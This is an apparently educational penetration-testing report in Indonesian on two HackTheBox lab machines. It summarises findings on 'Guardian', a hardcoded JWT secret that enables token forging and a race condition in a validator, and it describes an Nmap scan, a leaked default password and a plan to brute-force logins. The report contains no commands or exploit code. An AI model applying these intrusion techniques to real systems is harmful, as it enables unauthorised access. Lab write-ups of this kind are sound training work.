
EXECUTIVE SUMMARY
Penetration testing ini dilakukan terhadap dua target dengan tingkat kesulitan yang berbeda, yaitu satu mesin kategori Easy bernama expresway dan satu mesin kategori Hard bernama Guardian dari platform HackTheBox. Pengujian dilakukan untuk memenuhi Learning Objectives terkait penerapan metodologi ethical hacking, mencakup proses identifikasi kerentanan, eksploitasi secara terkontrol, validasi hasil, serta penyusunan rekomendasi perbaikan. Secara umum, tujuan utama kegiatan ini adalah untuk memetakan kelemahan keamanan pada masing-masing host, memperoleh akses terbatas hingga privileged access, serta mengambil dua flag pada setiap mesin (user dan root) sebagai indikator keberhasilan penetrasi.
Pada target kedua yaitu Guardian menunjukkan struktur sistem yang jauh lebih kompleks dan dirancang dengan banyak lapisan pertahanan. Mesin ini dilengkapi firewall internal, filtering pada sejumlah port dan protokol, serta pemanfaatan container berbasis LXC untuk isolasi proses. Tantangan utama muncul dari keberadaan custom Python API service yang memuat logika enkripsi sendiri dan implementasi mekanisme autentikasi berbasis JSON Web Token (JWT). Setelah dilakukan analisis mendalam, ditemukan bahwa API tersebut menyimpan hardcoded JWT secret yang dapat diekstraksi sehingga memungkinkan penyerang melakukan token forging dan menggantikan identitas pengguna sah. Selain itu, ditemukan juga kelemahan race condition pada service validator yang dapat dimanipulasi untuk menjalankan proses di luar konteks normal.


Di tahap ini, command Nmap-nya kita modif dikit. Pake -A buat narik info OS dan versi aplikasi secaralengkap. 


kami menemukan 'Portal Guide'. Setelah diakses, muncul file PDF berisi instruksi login yang membocorkan bahwa semua akun menggunakan password default 'GU1234'. Informasi ini menyederhanakan tugas kami; kami hanya perlu mencari nama pengguna. Kami kemudian kembali ke beranda dan memeriksa bagian testimoni siswa, di mana terdapat beberapa nama dan email yang bisa kami coba gunakan untuk menembus masuk (brute force)."

